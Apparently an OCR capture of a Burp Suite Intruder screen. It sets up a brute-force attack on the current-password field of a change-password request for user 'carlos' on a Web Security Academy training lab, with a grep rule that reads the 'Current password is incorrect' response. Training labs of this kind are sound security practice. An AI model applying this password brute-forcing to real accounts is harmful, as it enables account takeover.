 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Slade
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
1 11 × +
Sniper attack
Start attack
Target https://0ab4009503a477a681e025b8002700a0.web-security-academy.net
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0ab4009503a477a681e025b8002700a0.web-security-academy.ne
3 Cookie: session=COiXje8RZWYVLSURqvoXFThkWx3Kl36R; session=N22z
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
12 Origin: https://0ab4009503a477a681e025b8002700a0.web-security-
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ab4009503a477a681e025b8002700a0.web-security
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23
24 username=carlos&current-password=§peter§&new-password-1=1235&n
Search
1 highlight 1 payload position Length: 1131
Define extract grep item
Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration
automatically. You can also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: -warning>
Start at offset: 2704
End at delimiter: </p>\n <div
End at fixed length: 29
Extract from regex group
\-warning>(.*?)</p>\n <div
Case sensitive
Exclude HTTP headers Update config based on selection below
Refetch response
50 <a href=/>Home</a><p>|</p>
51 <a href="/my-account?id=wiener">My account</a><p>|</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>My Account</h1>
57 <p class=is-warning>Current password is incorrect</p>
58 <div id=account-content>
59 <p>Your username is: wiener</p>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>Email</label>
62 <input required type="email" name="email" value="">
63 <button class='button' type='submit'> Update email </
button>
Search
1 highlight
OK Cancel
Settings
Load...
Remove
Clear
exception
illegal
invalid
fail
stack
access
directory
file
not found
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into the
attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
Clear
Maximum capture length: 100
Grep - Payloads
These settings can be used to flag result items containing reflections of the
submitted payload.
§
Payloads
Resource pool
Settings